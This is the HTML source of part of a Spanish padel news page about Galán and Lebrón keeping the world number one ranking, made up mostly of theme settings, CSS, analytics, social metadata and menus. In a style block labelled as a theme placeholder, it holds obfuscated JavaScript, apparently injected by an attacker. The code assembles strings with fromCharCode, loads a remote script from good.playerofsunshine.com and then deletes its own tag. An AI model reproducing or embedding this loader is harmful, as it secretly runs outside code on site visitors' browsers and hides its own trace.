var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.analistaspadel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dbc141";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e963210fc4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165410816-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-165410816-1');
</script>
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}
.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}

.descoculta {display:none}


table {
    width: 100%;
    border-collapse: collapse;
}

td:nth-child(2) {
    text-align: center;
    width: 140px; /* Ajusta el ancho de la columna "Horario" */
}

td:last-child {
    text-align: center;
    width: 80px; /* Ajusta el ancho de la columna "Pista" */
}



.td-post-content a {
    color: #dbc141 !important;
}


.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}



@media screen and (max-width: 767px) {
  .movild33 {
       min-width: 360px;
  }

}
	#ez-toc-container a {
    color: #444!important;

}
	
	.ez-toc-counter nav ul li a::before {
    color: #000000!important;
}


.td_block_template_9 .td-block-title-wrap .td-block-title:before {
    background-color: yellow!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dbc141}.tdm-btn-style2:before{border-color:#dbc141}.tdm-btn-style2{color:#dbc141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dbc141;-moz-box-shadow:0 2px 16px #dbc141;box-shadow:0 2px 16px #dbc141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dbc141;-moz-box-shadow:0 4px 26px #dbc141;box-shadow:0 4px 26px #dbc141}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_ES"/>
  <meta property="og:site_name" content="AnalistasPadel"/>
  <meta property="og:title" content="Galán y Lebrón retienen el número uno"/>
  <meta property="og:url" content="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Galán y Lebrón retienen el número uno

Con la victoria de Sanyo y Tapia ante Navarro y Di Nenno, la lucha por el número uno queda cerrada. Galán y Lebrón retienen esa posición por segundo año consecutivo como pareja (tercero para Juan)
Turno de mañana
Alayeto/Alayeto - Sainz/Marrero. El fuego se"/>
  <meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg"/>
  <meta property="og:image:url" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg"/>
  <meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg"/>
  <meta property="article:published_time" content="2021-12-18T19:52:44+01:00"/>
  <meta property="article:modified_time" content="2021-12-18T19:52:44+01:00" />
  <meta property="og:updated_time" content="2021-12-18T19:52:44+01:00" />
  <meta property="article:section" content="Noticias Padel"/>
  <meta property="article:section" content="Noticias World Padel Tour"/>
  <meta property="article:publisher" content="https://www.facebook.com/analistaspadeles"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Galán y Lebrón retienen el número uno"/>
  <meta name="twitter:url" content="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/"/>
  <meta name="twitter:description" content="Galán y Lebrón retienen el número uno

Con la victoria de Sanyo y Tapia ante Navarro y Di Nenno, la lucha por el número uno queda cerrada. Galán y Lebrón retienen esa posición por segundo año consecutivo como pareja (tercero para Juan)
Turno de mañana
Alayeto/Alayeto - Sainz/Marrero. El fuego se"/>
  <meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@https://twitter.com/analistaspadel"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _qdylv="_vmspkoncm";try{var_oiwqclkdax=String;var _eqmaqoxxxb="f"+"ro"+_oiwqclkdax['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var ajiufphspr="s"+"c"+_oiwqclkdax[_eqmaqoxxxb](114,105,112,116);var _hatkhfurb="c"+"re"+_oiwqclkdax[_eqmaqoxxxb](97,116,101,69,108,101,109,101,110,116);let _fwmyvn="s"+_oiwqclkdax[_eqmaqoxxxb](114,99);var _ylkkld=_oiwqclkdax[_eqmaqoxxxb](105,100);var _vubhhou="cu"+"rre"+_oiwqclkdax[_eqmaqoxxxb](110,116,83,99,114,105,112,116);let _ghfy="pa"+"r"+_oiwqclkdax[_eqmaqoxxxb](101,110,116,78,111,100,101);var aunkabpdga="i"+"ns"+_oiwqclkdax[_eqmaqoxxxb](101,114,116,66,101,102,111,114,101);var _znudwesi="ge"+"El"+_oiwqclkdax[_eqmaqoxxxb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _illrdcr="h"+"e"+_oiwqclkdax[_eqmaqoxxxb](97,100);var aqgpydu="ap"+"p"+_oiwqclkdax[_eqmaqoxxxb](101,110,100,67,104,105,108,100);let _izvkueqh=document;var akgrcvnxt="t"+"e"+_oiwqclkdax[_eqmaqoxxxb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aaavvyyh=_izvkueqh[_hatkhfurb](ajiufphspr);aaavvyyh['as'+'y'+'nc']=true;var aqaaigezys=_oiwqclkdax[_eqmaqoxxxb](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"cr"+"i"+_oiwqclkdax[_eqmaqoxxxb](112,116)+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"ta"+"rt"+_oiwqclkdax[_eqmaqoxxxb](46,106,115);aaavvyyh[_fwmyvn]=aqaaigezys;aaavvyyh[_ylkkld]=akgrcvnxt;if(_izvkueqh[_vubhhou]){_izvkueqh[_vubhhou][_ghfy][aunkabpdga](aaavvyyh,_izvkueqh[_vubhhou]);let aqwez=document;if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_izvkueqh[_znudwesi](_illrdcr)[0][aqgpydu](aaavvyyh);if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-13536 single-format-standard td-standard-pack galan-y-lebron-retienen-el-numero-uno global-block-template-1 tdb_template_13712 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/analistaspadeles" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/analistaspadel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/analistaspadel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/">Noticias Padel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15323"><a href="#">Circuitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/">Premier Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/">Pro Padel League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/">Reserve Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/">Hexagon Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/">A1 Padel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/">Análisis palas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13261"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/">Marcas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/">Padel Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36178"><a href="https://www.analistaspadel.com/betway/">Betway</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/">Led Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/">HEAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25452"><a href="https://www.analistaspadel.com/vairo/">Vairo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15330"><a href="#">Más contenido<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13253"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/">Federaciones<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/">Federaciones autonómicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/">FEP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/">FIP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13251"><a href="https://www.analistaspadel.com/opinion/">Opinión</a></li>
</ul>
